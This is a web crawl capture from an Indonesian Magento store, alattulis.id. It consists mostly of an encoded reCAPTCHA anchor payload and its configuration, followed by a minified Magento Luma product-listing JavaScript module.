XDnRsBTsOwZ8OYSMKuwpwewqvDiV/ChnZHwo5ydC7DhFZIakfCrMKAw58AwoAMAcOfbcO0w4XCtsOXdXDCp8KpZcOoYykcE8OWaSwgIMO2w7AUw77DhBDChyTDvxoyBW8UZ8KhwqrDqMK2QADDvsKwFcOKFcK7wozDnAs1QX9ZwpvCmsOHw5Jgw7bDkBPCgwjDmwIHwpTCrDrDuz/ChUNZw4QXJUdnwpLDhTnCicO8w4TCpATDjcOXAsOCQMK8w6sgIWMdw4lTwrcwYU3DoHvCpwHDjTvCrCrDvcK+ccKWwogYwpTDux3Dg8KSwpMowq/[base64]/AnHDg8KJwq/Dl8KAYjXDvMO2wpd2N8KRwqXDoMOowrjDtMK8dMOPw4pPw5cWw6bCscKgwrnCu8OKwq3DtMOTwozCtVQ9FBzCqcKLXsOyGGFRwqBEwqfChMKdw47DgSLCv8KEw57DggFjdlULHg/CjHfDrcKFw6FywpZEFMK+worCgsKCw4oiw6B/w58awrAnw7hmEcOcCcKkF8ObasKhw5kpNMOgTcOzwonDijHCnsO5V2vCo8OIw6Bkw4FKR0oWdQXDn3lvwrDCocOQVV4uwoTCljLCqjpNfMKNA0Z1fzMnNcKqYxdkPcOrA8OcWGHDnsOSdFrDu8KxwpR2fErCv8K7wpPDo1DDo0XDgSsNw5PDv8O3JMKAaMO/InnDj8KMQsOJwoXDgUjCqw8ZwrfClsKhw63Co0HDvxzDsMO6HcK2C2xlasKJw5vDqcODwoMZw5rCvMO3UsOXw5hWwq4gagnDkcKjw7kvcRIwwq9AGgnClw3CpR/CgTZVw7wKCsKFwrnDoQRVw7xhFWXCsjzCs8OwNXdRw4YWcsO+wosXYMK/w41PKnHCmBfDugJMw6rCq8O5w4I8woV8KB/[base64]/CuS3CinpTcsO5QMO1w4wDejswBcK8wq3CtDcGYMK9w7pINcK2M8O+wqYtwqQBwqUGw4LCtFHCqcO+SsKTE8OqPT7Dt8KowrF2A2vDhHdkw5Jpw4PDvXRDw5E5XVNPbVjCqwMUA8ORC8K/w69ES8OOw5fCpcOswpcCLA7CqcKyw5XCicK2XsO7GgB9AH4ZwqwLw5c8w6I4wpDCuQXDpsKzwqMiw7xcPcOIcSHChjZ0wpLCp8O6w5fCrSHCmUUyW8KbW8K6CcONdcKvKm/CnC0oZAY8VD/[base64]/Cqytkw6sAUBdwZXPCoMKowpXCjcOqw78XNjHCsmF+wrtuBMOQSMOmwpnCiAQ7NhzCs3nCsFktw6cvw4XDkj48UD5bNsK3w6tdw5JWwqYSw5zDlybCuy3CpMK8wrzDqjwgbsK1wrPDvQsFQsOlw5/DiMK1w4rDtCHCnW9cSsOHUcKvMcKLw5vCjMKyIRwrwp/CqsO9JX09KcOCBHTCmTsTwr5FAnRsKsK1NUjDjUfCmsO3CMODVBvCp0ZqR8KJcsKow7zDoVlNUcOOwpLCp8KKw6PDjyZZw60jOsO0w7NEInvDlUlVKGxFwp4gwqEzXMO+bBRJa8K0U0rDolYgfcOlw74qw4vCh8OAa8Kpw4vDncK/[base64]/w65uw69Vw6UAOiktJkjDonPDj8OsACtGw7DCucOLw7PCqRBiwpMSw5bDqk/DtAYAw5rCqsO5I8K6IsK3w6s3LMKRwo87woXCgMKQcxQ9c8OZLsKcw6nCkmcCw5Vuwr/CrV7Cn2FvccO0w44dwrgEOXTDgsOxeGDDslVSRsK/[base64]/DucONwr0aBxYKwonDoF96ZcOzw6gMYsKtR1XCkRbCjUDDsnMNTR7Dh8OuwoZgFsOQNQjCmMKSEk9QwrzCqcOdwo/[base64]/DmGvDssK2TcOnQ07CkMKTf8K+w4w5XSkQE0VsY8OKfn/[base64]/DgcOhw5nDkwvDhMOlA1cvwp9wwpwCZsOCwoJbam/[base64]/ChRYiwqPDuQ/Cn8KSw7TDm8OQEsO6w6jDrsK+aiIyJcO3w7bDuF5Uw5fDnF/DscKdClzCr3lWUXs+wpXDqE3DkcK4w4PDp1osw5I/w79Kw7QMTEvCkxLDjcKZwpzDs8K/S8O5SXpgPQbDnMK/[base64]/Cm19EE3bDksOlccK+RCpmw7cnQMOoV8OMwonCisKzA1DDq8Klw5fCrA8lwrjDvMOIKMOaDcOgAj7CgsOLQcOlLDJSw608wo/CtcOCfsOzFsO5w5zChD3Dnww0w7TDvUXDvjtqw4nCrR4iw5BscltBw5BQw613KmHDl0rCocK/w5LDp27CisKDaMOtKmMyCcKhFcKEwpjDpH3ChMOiAcKKLnjCv8Kcwp/[base64]/Cg8OvIzjCksKZw6EkRXzCjGnDqV/DjCbCvA8lw6HDjzpeZmRHbsOoEkYMWDnCmMKXbmMUbsOmE8OCw7oDwrVtfMKmOXoawoPDrsKnDzPCqMKcM8KGwrEPwrUQIxNZwpHDqTDDhj43w5R/w7JlLsOIwphVW3fClsKBf1ofwoXDlMK7w4vCk8Odw7XCrQjDux7CmQzDhTHDocKlB1fCrGoRWMKww5lEwqzCuUDDmcOcIH/Dp2/[base64]/[base64]/w6Bkw7YeZlgbwrTDtsOXTWnDsQwQVcOTSAzDu8KJVsOgwpppNnbDqMKFV3HCu8KCL0ZlXcOkNMOfHMOtw7LDu8Otw5l2I8OoI8KQwpsmC2nDvcK6XWTDqzJSwrAew75kJSfCo0cjwosuSxPCqgfCrsODwrA6w5taB8O7JMKqUcKpRMKAw4/Dt8ODwp/Co0Q3w5ggNnFNfS9BJsK+QMOWL8K2VMO3fwMcwpZFwoLCtMK8HMO8TMOXwocZPMKXwrJ+wpjClMOnw6MJw4kQw7XDszEnGiXDicOtJMKGwoHDvMK5C8KUQMKaB2LDp8KUw5/Crh8nwobDj8Kyb8KYw5AzCMO8w6jCuzsEAF8PwowQTmDDgFZjw7vDk8K9wp8swo3DicOPwo/CrsKCOUbCsUTChizDlsKiw7JiacKZWMKmwpk9PBDDmXbCh2Q9wqVaAWfCosKlw4DCqjEjHn9ywqtZwqZnwoZnGhnDl27DgHR5woJrw6Ejw61/[base64]/CjcOUMFo6WFduBMK/[base64]/[base64]/w5gywq3CusOZTMKqe8K8wq9tf1HCtB4uP8KOVcKEBsOjwrxTM1PClsK/b8Osw6rCpMKGwqkseAlbw4fDicKkZsO/w5Ykf2bCp17CssOaXMOVHUIIw7vDhcKHw6UiZ8OCwp9kFcOww4NQOsKtwpobecKuOGk+wrYZw47Cn8K3w5/Cv8KeE8KEwp/[base64]/CvsOSGD7DuUQ/T3BXBg8Sw6Y6w4jCol7ClsOqwq3CjE4LwrzCiloOwrTCtAM9ZCjCq2DDo8KNw70pwoTCnsOXw6bCpMK/w75iXBBHfcKqIz4hw5jCvcOINcOQBcORFMK9w7bCpC0DAsOhbsO9wqRmw53Dhm7DqRTCpcKdw4TCgzFVNcKUM1dzIgrCqMOawroQw5jClMKwfEjCqhEFKsOWw6N+w6cywqs6wrvDvMKWMU7DpMKnwpbChk3CjsKFYsOowrR2w4XDpnPCvcKeKsKHTFpHEMK5wr/DlUxoY8KZfcOtwol4XsOoBic5LMOeP8OBw6nDsjxHYlULwqrDnMKlaAHCicKow73CqT/CnyvClVTClz80w5vCvsKVw5rDjxAUDl18wpF2RsKKwrgOwpbCpz7DkxXDrFFAC37CtsKww4zDtMOhSHLDgXLCgUjDmi/[base64]/LcO7w5bDusOFTjjDusKhwrDCk8OFfsKewoXDusOew7VvwpAbKzcbw5lkYlUYcArDrEbDvsOXM8KdZsOYw7cZKsO9C8KMw6Iuwr/Cn8Kgw7PCsgTCssOKC8KxYg8VfFvDosKSQ8O3w4bDlcKWwqZHw7HDtT4WB0DCuQ0eWXw/P1s9w4w3GcO/wpc1PTjCkTvDrcOvwqtlwqJmMMKjNW/DjVQccMKdIwYHw7nDsMOrd8OA\x22],null,[\x22conf\x22,null,\x226Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alattulis.id:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aC6ZISz4nBtVWbrfj+Xav3i0Omcq59tH10xlkv1iv0s\\u003d\x22,0,0,null,1,1768939950254,0,0,[75,104,21,149],null,[5,169,233,243],\x22RC-7OUeg6mrKNVOLQ\x22,null,null,null,null,null,\x220dAFcWeA5V6Ft38Xo4OPnDRvSMFjNGsOkYADX8PSXw3PmPLZls3CKLa_ISfPuZq8VVTaXrHnqmLk5nj2Dr-aP6tajD_i-PSGPH3A\x22,1769022750141]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Catalog/js/product/list/listing.min.js
body_size: 470
content:
define(['ko','underscore','Magento_Ui/js/grid/listing'],function(ko,_,Listing){'use strict';return Listing.extend({defaults:{additionalClasses:'',filteredRows:{},limit:5,listens:{elems:'filterRowsFromCache','${ $.provider }:data.items':'filterRowsFromServer'}},initialize:function(){this._super();this.filteredRows=ko.observable();this.initProductsLimit();this.hideLoader();},initProductsLimit:function(){if(this.source['page_size']){this.limit=this.source['page_size'];}
return this;},initObservable:function(){this._super().track({rows:[]});return this;},filterRowsFromCache:function(){this._filterRows(this.rows);},filterRowsFromServer:function(rows){this._filterRows(rows);},_filterRows:function(rows){this.filteredRows(_.sortBy(rows,'added_at').reverse().slice(0,this.limit));},getUrl:function(row){return row.url;},getComponentByCode:function(code){var elems=this.elems()?this.elems():ko.getObservable(this,'elems'),component;component=_.filter(elems,function(elem){return elem.index===code;},this).pop();return component;}});});